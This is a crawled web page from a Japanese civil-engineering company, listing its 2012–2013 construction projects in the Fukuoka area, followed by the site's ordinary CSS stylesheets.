class="detail">アイランドシティ4の1工区表層処理(敷砂)工事(その1)</dd><dd class="place">福岡市東区みなと香椎</dd><dd class="btn"><a href="https://nisiko.jp/results/819"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2013年1月7日</dt><dd class="detail">栃木運輸福岡営業所造成工事</dd><dd class="place">糟屋郡志免町</dd><dd class="btn"><a href="https://nisiko.jp/results/766"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2013年1月1日</dt><dd class="detail">樋井川河床掘削工事３工区</dd><dd class="place">福岡市城南区</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/388"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年12月1日</dt><dd class="detail">福岡競艇場土砂置場整地工事</dd><dd class="place">福岡市中央区那の津</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/385"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年12月1日</dt><dd class="detail">西戸崎水叩築造工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/386"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年12月1日</dt><dd class="detail">那珂川護岸工事</dd><dd class="place">福岡市博多区対馬小路</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/387"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年10月1日</dt><dd class="detail">樋井川河床掘削工事１３工区</dd><dd class="place">福岡市城南区</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/374"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年9月1日</dt><dd class="detail">松川３号配水池移設５工区工事</dd><dd class="place">太宰府市</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/362"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年9月1日</dt><dd class="detail">ＩＣ地区４工区間仕切堤築造工事（その２）</dd><dd class="place">福岡市東区照葉</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/364"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年9月1日</dt><dd class="detail">ＪＡ糸島新築工事</dd><dd class="place">糸島市</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/365"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年9月1日</dt><dd class="detail">神湊漁港海岸護岸改良工事（１工区）</dd><dd class="place">宗像市</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/366"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年9月1日</dt><dd class="detail">県営ため池等整備事業</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/369"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年9月1日</dt><dd class="detail">樋井川河床掘削工事１工区</dd><dd class="place">福岡市城南区</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/371"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年8月1日</dt><dd class="detail">西戸崎地区護岸築造工事</dd><dd class="place">福岡市東区西戸崎</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/361"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年8月1日</dt><dd class="detail">門司法面工事</dd><dd class="place">北九州市</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/358"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年6月1日</dt><dd class="detail">ＩＣ地区５の２工区覆土撤去工事</dd><dd class="place">福岡市東区香椎照葉</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/344"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年6月1日</dt><dd class="detail">サーパス赤坂マスターズビュー新築工事に伴う舗道切下工事</dd><dd class="place">福岡市中央区赤坂</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/346"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年6月1日</dt><dd class="detail">㈱大和中津処理施設１工区２期造成工事</dd><dd class="place">大分県中津市</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/348"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年6月1日</dt><dd class="detail">長尾道路改良工事</dd><dd class="place">福岡市城南区長尾</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/349"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2012年6月1日</dt><dd class="detail">長浜マンション外構工事</dd><dd class="place">福岡市中央区長浜</dd><dd class="btn"><a href="https://nisiko.jp/results/doboku/350"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><!--<p class="clear alright fade"><a href="https://nisiko.jp/results/kaitai/"><img src="https://nisiko.jp/img/common/btn_list.gif" width="72" height="11" alt="一覧はこちら" /></a></p>-->
</div>

</div>

<div id="side">
<h4>施工実績</h4>

<ul id="menu">
<li><a href="https://nisiko.jp/results/">実績一覧</a><img src="https://nisiko.jp/img/results/btn_icon1.gif" width="108" height="56" alt="実績一覧" class="icon" /></li>
<li><a href="https://nisiko.jp/results/kaitai/">解体工事</a><img src="https://nisiko.jp/img/results/btn_icon2.gif" width="108" height="56" alt="解体工事" class="icon" /></li><li><span>土木工事</span><img src="https://nisiko.jp/img/results/btn_icon3.gif" width="108" height="56" alt="土木工事" class="icon" /></li><li><a href="https://nisiko.jp/results/other/">その他実績</a><img src="https://nisiko.jp/img/results/btn_icon4.gif" width="108" height="56" alt="その他実績" class="icon" /></li></ul>

</div>

<ul id="fbnr" class="clearfix clear fade">
<li><a href="https://www.nisiko.jp/care/" target="_blank"><img src="https://nisiko.jp/img/common/bnr_csn.jpg" width="233" height="65" alt="ケアステーションにしこう" /></a></li>
<li><a href="http://www.daiseki-eco.co.jp/" target="_blank"><img src="https://nisiko.jp/img/common/bnr_daiseki.jpg" width="233" height="65" alt="株式会社ダイセキ環境ソリューション" /></a></li>
<li><a href="http://www.masato-eco.co.jp/" target="_blank"><img src="https://nisiko.jp/img/common/bnr_masato.jpg" width="233" height="65" alt="株式会社真人" /></a></li>
<li class="last"><a href="https://nisiko.jp/download/"><img src="https://nisiko.jp/img/common/bnr_dl.jpg" width="233" height="65" alt="請求書ダウンロード" /></a></li>
</ul>

</div>



<!--コンテンツここまで-->
<div id="foot" class="clear">
<div id="footer" class="clearfix">

    <ul class="fmenu">
      <li><a href="https://nisiko.jp/company/">会社概要</a></li>
<li><a href="https://nisiko.jp/download/">請求書ダウンロード</a></li>
      <li><a href="https://nisiko.jp/contact/">お問い合わせ</a></li>
      <li><a href="https://nisiko.jp/policy/">プライバシーポリシー</a></li>
      <li><a href="https://nisiko.jp/sitemap/">サイトマップ</a></li>
    </ul>
    
    <p id="copyright"><span>&copy;</span> 2015 西興</p>
</div>    
</div>
</div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nisiko.jp/css/common.css
body_size: 1545
content:
@charset "UTF-8";

/*
	Reset
*******************************/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}
h1,h2,h3,h4,h5,h6 {font-size:100%;font-weight:normal;}
li {list-style:none;}
img {border:0;}

/* Yahoo UI Font CSS
-----------------------------------------------
Copyright (c) 2008, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.net/yui/license.txt
version: 3.0.0pr2

Font-size Adjustment.
	77% = 10px	|	123.1% = 16px	|	167% = 22px
	85% = 11px	|	131% =  17px	|	174% = 23px 
	93% = 12px	|	138.5% = 18px	|	182% = 24px 
	100% = 13px	|	146.5% = 19px	|	189% = 25px 
	108% = 14px	|	153.9% = 20px	|	197% = 26px 
	116% = 15px	|	161.6% = 21px	| 
----------------------------------------------- */ 
/**
 * Percents could work for IE, but for backCompat purposes, we are using keywords.
 * x-small is for IE6/7 quirks mode.
 * 
 */
 html
{
	filter: expression(document.execCommand("BackgroundImageCache", false, true));
}
body {
	font:13px/1.231 arial,helvetica,clean,sans-serif;

	*font-size:small; /* for IE */*font:x-small;
	background:#FFF;
}
table {font-size:inherit;font:100%;}

/**
 * 99% for safari; 100% is too large
 */
select,input,button,textarea {font:99% arial,helvetica,clean,sans-serif;}

/**
 * Bump up !IE to get to 13px equivalent
 */
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}



/*
	clearfix
*******************************/
.clearfix:after { content: " ";  display: block; visibility: hidden; clear: both; height: 0.1px; font-size: 0.1em; line-height: 0;  }
.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */


/*
	replaceImg
*******************************/
.replaceImg { text-indent: -9999px; overflow: hidden; background-repeat: no-repeat;}


/*
	BASE
*******************************/
/*body { font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo,'Hiragino Kaku Gothic Pro',Osaka, "ＭＳ Ｐゴシック", "MS PGothic",sans-serif;}*/

* {
	font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	margin: 0;
	padding: 0;
}

body > #container {
	height: auto;
	background-color: #FFF;	
}
/*dt,dd,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td,a { font-size:93%;}
*/
body * {line-height:1.22em;}

img {
	vertical-align:bottom;
	line-height:0;
	border:none;
}
a {
	outline:none;
}


p,th,td,dt,dd,li,h1,h2,h3,h4,h5,h6 {
	color:#333;
}

a,
a:link,
a:visited {
	color:#333;
	text-decoration:none;
}
a:hover {
	color:#666;
	text-decoration:none;
}

.clear { clear:both;}

/*//////////////////////////////////////////////////////////////////////////*/



/*
	BASE LAYOUT
******************/

#container {
	margin:0;
	padding:0;
}


#head {
	height:90px;
	margin:0 auto;
	padding:0;
	background:url(../img/common/head_bg.jpg) repeat-x bottom;
}
#header {
	width:950px;
	margin:0 auto;
	padding:0;
	position: relative;
}

#main {
	width:950px;
	margin: 0 auto;
	padding: 15px 0 30px 0;
}

#foot {
	height:122px;
	margin:0;
	padding:0;
	background:url(../img/common/foot_bg.gif) repeat-x;
}
#footer {
	width:950px;
	margin:0 auto;
	padding:0;
	position:relative;
}



/*//////////////////////////////////////////////////////////////////////////*/




/*
	Header LAYOUT
******************/

#head h1 {
	margin:0;
	padding:30px 0 0 0;
	width:100px;
	float:left;
}

ul#gmenu {
	width:765px;
	height:53px;
	list-style:none;
	margin:0;
	padding:37px 0 0 0;
	float:right;
}
ul#gmenu li {
	float:left;
	margin:0;
	padding:0;
}

#header p.tel {
	position:absolute;
	top:10px;
	right:5px;
}
#header p.seo {
	position:absolute;
	top:10px;
	right:150px;
	font-size:85%;
	text-align:right;
}

/*//////////////////////////////////////////////////////////////////////////*/


/*
	Contents LAYOUT
******************/

#main ul#fbnr {
	margin:0;
	padding:30px 0 0;
}
#main ul#fbnr li {
	float:left;
	margin:0 6px 0 0;
	padding:0;
}
#main ul#fbnr li.last {
	margin-right:0;
}
	





/*//////////////////////////////////////////////////////////////////////////*/

/*
	Side LAYOUT
******************/




/*//////////////////////////////////////////////////////////////////////////*/



/*
	Footer LAYOUT
******************/

ul.fmenu {
	margin:0;
	padding:10px 0 0 0;
	list-style:none;
}
ul.fmenu li {
	float:left;
	font-size:85%;
	color:#333;
	margin:0 15px 0 0;
	padding:0 0 0 8px;
	text-align:left;
	background:url(../img/common/fallow.gif) no-repeat 0 4px;
}

div#footer p#copyright {
	text-align:right;
	font-size:93%;
	color:#FFF;
	padding:0;
	margin:0;
	position:absolute;
	right:0;
	top:100px;
}
div#footer p#copyright span {
	font-family:Arial, Helvetica, sans-serif;
}


--- FILE ---
content_type: text/css
request_url: https://nisiko.jp/css/sub.css
body_size: 412
content:
@charset "UTF-8";


/*contents*/
div#title {
	width:950px;
	margin:0 0 30px;
	padding:0;
}

h2 {
	float:left;
	text-align:left;
	margin:0 15px 0 0;
	padding:0;
}
p.title {
	float:left;
	text-align:left;
	margin:0;
	padding:35px 0 0 0;
	line-height:13px;	
}

div#navi {
	margin:0 0 30px;
	padding:0;
	font-size:85%;
}

div#contents {
	width:615px;
	float:left;
	margin:0 0 15px;
	padding:0;
}

div#contents h3 {
	margin-bottom: 30px;
	color: #333;
	font-size: 182%;
	font-weight: bold;
	line-height:40px;
	background:url(../img/common/title_bg.gif) no-repeat;
}
div#contents p {
	margin:0 0 15px;
	line-height:180%;
}


/*menu*/
div#side {
	float:right;
	width:305px;
	margin:0;
	padding:0;
	text-align:left;
}

div#side h4 {
	margin-bottom: 30px;
	color: #333;
	font-size: 182%;
	font-weight: bold;
	line-height:40px;
	background:url(../img/common/title_bg2.gif) repeat-x bottom;
}

div#side ul#menu {
	margin:0;
	padding:0;
	list-style:none;
}
div#side ul#menu li {
	width:305px;
	height:64px;
	margin:0;
	padding:0 0 5px;
	display:block;
}
div#side ul#menu li a {
	height:64px;
	line-height:64px;
	margin:0;
	padding:0 0 0 35px;
	background:url(../img/common/sbtn.gif) no-repeat;
	display:block;
	color:#333;
}
div#side ul#menu li a:hover {
	height:64px;
	line-height:64px;
	margin:0;
	padding:0 0 0 35px;
	background:url(../img/common/sbtn_o.gif) no-repeat;
	display:block;
	color:#F30;
}
div#side ul#menu li span {
	height:64px;
	line-height:64px;
	margin:0;
	padding:0 0 0 35px;
	background:url(../img/common/sbtn_o.gif) no-repeat;
	display:block;
	color:#F30;
}

div#side ul#menu li.sub {
	width:auto;
	height:auto;
	margin:0;
	padding:10px 0 0 30px;
}
div#side ul#menu li.sub a {
	height:15px;
	line-height:15px;
	margin:0;
	padding:0 0 0 15px;
	background:url(../img/common/icon_allow.gif) no-repeat 0 4px;
	color:#333;
}

div#side ul#menu li.sub a:hover {
	height:15px;
	line-height:15px;
	margin:0;
	padding:0 0 0 15px;
	background:url(../img/common/icon_allow_o.gif) no-repeat 0 4px;
	color:#F30;
}

div#side ul#menu li.sub span {
	height:15px;
	line-height:15px;
	margin:0;
	padding:0 0 0 15px;
	background:url(../img/common/icon_allow_o.gif) no-repeat 0 4px;
	color:#F30;
}

div#side ul#menu li.slast {
	margin-bottom:30px;
}

.red {
	color:#F00;
	font-weight:bold;
	line-height:180%;
}
.blue {
	color:#06C;
	font-weight:bold;
	line-height:180%;
}
div#contents p.blue2 {
	color:#06C;
	font-weight:bold;
	line-height:180%;
	font-size:123.1%;
}



--- FILE ---
content_type: text/css
request_url: https://nisiko.jp/css/results.css
body_size: 334
content:
@charset "UTF-8";


/*list*/
div#contents h5 {
	margin:0 0 30px;
	padding:0 0 0 15px;
	height:30px;
	line-height:30px;
	font-weight:bold;
	font-size:123.1%;
	background:url(../img/common/title_bg3.gif) no-repeat;
}
div#contents p {
	font-size:108%;
}

div#side ul#menu li {
	position:relative;
}
div#side ul#menu li img.icon {
	position:absolute;
	top:4px;
	right:4px;
}


div.list {
	margin:0 0 30px 5px;
	padding:0;
}
div.list dl {
	width:600px;
	margin:0 0 8px;
	padding:0 0 7px 0;
	border-bottom:1px dashed #CCC;
}
div.list dt {
	width:140px;
	float:left;
	margin-right:15px;
}
div.list dd.detail {
	width:280px;
	float:left;
	margin-right:15px;
}
div.list dd.place {
	width:85px;
	float:left;
	margin-right:15px;
}
div.list dd.btn {
	width:50px;
	float:left;
	margin-right:0px;
}

p.alright {
	padding-top:15px;
	text-align:right;
}

/*detail*/
div.dbox {
	padding:15px;
	background:#E2E2E2;
	margin:0 0 30px;
}

table.bz-table {
	width:580px;

}
table.bz-table th {
	background:#f2f2f2;
	padding:5px 0 5px 0;
	text-align:center;
	width:150px;
}
table.bz-table td {
	background:#fff;
	padding:5px 10px 5px 10px;
	line-height:120%;
}
div#contents table.bz-table td p {
	margin:0;
}


--- FILE ---
content_type: text/css
request_url: https://nisiko.jp/wp/wp-content/themes/nisiko/style.css
body_size: 1037
content:
.alignright {
float:right;
margin:0 0 15px 15px;
}
.alignleft {
float:left;
margin:0 15px 0 15px;
}
.aligncenter {
text-align:center;
}

div#trust-form table {
	width:560px;
	margin:0 auto 30px;
}
div#trust-form th {
	width:150px;
	text-align:left;
}
div#trust-form th,
div#trust-form td {
	padding:10px 0;
	border-bottom:1px dashed #CCC;
}
div#trust-form div.submessage,
div#trust-form div.error {
	font-size:11px;
	font-weight:normal;
	color:#F00;
}
div#trust-form p#confirm-button {
	text-align:center;
}
div#trust-form p#confirm-button input {
	padding:5px 10px;
}

p.isobtn {
	/*padding-top:30px;*/
}
p.isobtn a,
p.isobtn a:link,
p.isobtn a:visited {
	display:inline-block;
	line-height:30px;
	height:30px;
	padding:0 0.3em;
	border:1px solid #CCC;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	font-size:12px;
	margin-right:3px;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,f1f1f1+50,e1e1e1+51,f6f6f6+100;White+Gloss+%231 */
background: #ffffff; /* Old browsers */
background: -moz-linear-gradient(top,  #ffffff 0%, #f1f1f1 50%, #e1e1e1 51%, #f6f6f6 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #ffffff 0%,#f1f1f1 50%,#e1e1e1 51%,#f6f6f6 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #ffffff 0%,#f1f1f1 50%,#e1e1e1 51%,#f6f6f6 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0 ); /* IE6-9 */

}
p.isobtn a:hover {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#e2e2e2+0,dbdbdb+50,d1d1d1+51,fefefe+100;Grey+Gloss+%231 */
background: #e2e2e2; /* Old browsers */
background: -moz-linear-gradient(top,  #e2e2e2 0%, #dbdbdb 50%, #d1d1d1 51%, #fefefe 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #e2e2e2 0%,#dbdbdb 50%,#d1d1d1 51%,#fefefe 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #e2e2e2 0%,#dbdbdb 50%,#d1d1d1 51%,#fefefe 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#fefefe',GradientType=0 ); /* IE6-9 */

}
p.isobtn a img {
	margin-left:5px;
	position:relative;
	top:-3px;
}

/**safety**/
h4.safety {
	margin:0 0 30px;
	padding:0 0 0 15px;
	height:30px;
	line-height:30px;
	font-weight:bold;
	font-size:123.1%;
	background:url(http://nisiko.jp/img/common/title_bg3.gif) no-repeat;
}
ul.safetybox {

	margin-bottom:45px;
}
ul.safetybox li {
}

ul.safetybox li .img {
	margin-bottom:15px;
}
ul.safetybox li .img img {
	max-width:100%;
	height:auto;
}
ul.safetybox li	dl {
	position:relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-line-pack: center;

	margin:0 0 1em;
	width:100%;
	box-sizing:border-box;
	padding:0 1em 1em;
	border-bottom:2px dotted #cccccc;
	font-size:16px;
}
ul.safetybox li	dl dd:first-child {
	width:100%;
	margin-bottom:.5em;
	font-weight:bold;
}

ul.safetybox li	dl dt {
	width:calc(100% - 71px);
	font-weight:bold;
}
ul.safetybox li:first-child	dl dd:last-child {
	width:70px;
	text-align:right;
}
/*
ul.safetybox li	dl dd:first-child {
	width:12em;
	font-weight:bold;
}

ul.safetybox li	dl dt {
	width:calc(100% - 12em - 71px);
	font-weight:bold;
}*/
ul.safetybox li	dl dd:last-child {
	width:70px;
	text-align:right;
}

#main.kyohokai #contents div,
#main.kyohokai #contents img {
    max-width:100%;
    height:auto;
}